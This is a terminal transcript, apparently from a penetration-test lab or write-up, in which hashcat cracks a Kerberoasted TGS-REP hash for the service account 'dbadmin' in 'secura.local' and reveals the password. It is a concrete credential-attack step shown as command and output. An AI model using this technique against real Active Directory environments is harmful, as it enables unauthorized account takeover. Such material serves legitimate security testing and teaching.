 geert@geert:/tmp> hashcat -m 13100 -a 0 -O kerberoasting.txt password-list.txt
hashcat (v5.1.0) starting...
....b7bcedfcb30a36a6f49cfb324010c02f97ac7a74d75e75a7bde3530e53c2ab3dcbb11a25cb0b
b2fb30cfaabfe8b4427a6495d1a7ab31e32d438f32a1dd0073f4f3a963d0c78a309a541926d17eb8
33018fdf59add049a88225f078fd3452ab38f88838377d5c9db8021b51bd2585f499a77779a18e08
163473517881b4e54d714d6b71aaabb6394cdab577:Secura01!
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 TGS-REP etype 23
Hash.Target......: $krb5tgs$23$*dbadmin$secura.local$MSSQLService/DB1....dab577
Time.Started.....: Tue Nov 26 22:18:31 2019 (0 secs)
Time.Estimated...: Tue Nov 26 22:18:31 2019 (0 secs)
Guess.Base.......: File (password-list.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 54672.0 kH/s (5.24ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 983064/14344389 (6.85%)
Rejected.........: 24/983064 (0.00%)
Restore.Point....: 0/14344389 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: 123456 -> compu3
Hardware.Mon.#1..: Temp: 45c Fan:  0% Util:  0% Core:1556MHz Mem:3802MHz Bus:8